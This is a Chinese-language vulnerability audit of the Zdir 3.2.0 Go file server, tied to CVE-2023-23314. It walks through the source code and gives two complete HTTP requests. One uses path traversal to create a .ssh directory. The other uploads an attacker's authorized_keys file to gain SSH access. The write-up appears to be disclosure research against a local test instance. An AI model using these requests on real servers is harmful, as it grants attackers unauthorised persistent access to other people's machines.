Go代码审计-Zdir
成功获取到垃圾的CVE编号:cve-2023-23314
安装
zdir 版本: 3.2.0
git clone https://github.com/helloxz/zdir
go run main.go init
在 data/config/config.ini 设置 public_path
public_path=data/public
启动
go run main.go start
审计流程
查看路由,发现创建目录和上传都需要登录

跟进 controller.Mkdir 方法,post 请求提交的参数是 name 和 path

跟进 !V_dir 方法,发现只是判断传的路径是否为文件夹 这样就可以利用目录穿越创建一个 .ssh 目录
这样就可以利用目录穿越创建一个 .ssh 目录
POST /api/dir/create HTTP/1.1
Host: 127.0.0.1:6080
Content-Length: 28
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
X-Token: 433a01baeaa6c37ef46f21621cc06f95
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
Content-Type: application/x-www-form-urlencoded;charset=UTF-8
Accept: application/json, text/plain, */*
X-Cid: bPlNFG
sec-ch-ua-platform: "Linux"
Origin: http://127.0.0.1:6080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:6080/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: USERNAME=admin; CID=bPlNFG; TOKEN=433a01baeaa6c37ef46f21621cc06f95
Connection: close
path=/../../../../&name=.ssh
跟进 controller.Upload 方法,可以自定义上传的路径
//如果上传路径不合法
//判断用户传递的路径是否合法
var validPath = regexp.MustCompile(`^(\.|\..).+`)
v_re := validPath.MatchString(path)
if v_re {
c.JSON(200, gin.H{
"code": -1000,
"msg": "文件夹名称不合法!",
"data": "",
})
c.Abort()
return
}
判断路径是否合法的正则有漏洞,可以利用 /../ 进行绕过
判断文件夹是否存在,不存在就终止执行。所以利用上面的目录穿越创建文件夹,然后就是文件名不进行重命名直接进行了上传。
POST /api/upload HTTP/1.1
Host: 127.0.0.1:6080
Content-Length: 897
sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="96"
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryqjo68lEJ6LlJ8zdA
X-Token: 433a01baeaa6c37ef46f21621cc06f95
X-Cid: bPlNFG
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45 Safari/537.36
sec-ch-ua-platform: "Linux"
Accept: */*
Origin: http://127.0.0.1:6080
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://127.0.0.1:6080/
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.9
Cookie: USERNAME=admin; CID=bPlNFG; TOKEN=433a01baeaa6c37ef46f21621cc06f95
Connection: close
------WebKitFormBoundaryqjo68lEJ6LlJ8zdA
Content-Disposition: form-data; name="path"
/../../../../../../home/kali/.ssh
------WebKitFormBoundaryqjo68lEJ6LlJ8zdA
Content-Disposition: form-data; name="file"; filename="authorized_keys"
Content-Type: text/plain
ssh-rsa
------WebKitFormBoundaryqjo68lEJ6LlJ8zdA--
生成一个 ssh 公钥,进行上传

 然后就可以利用 ssh 进行连接服务器了
然后就可以利用 ssh 进行连接服务器了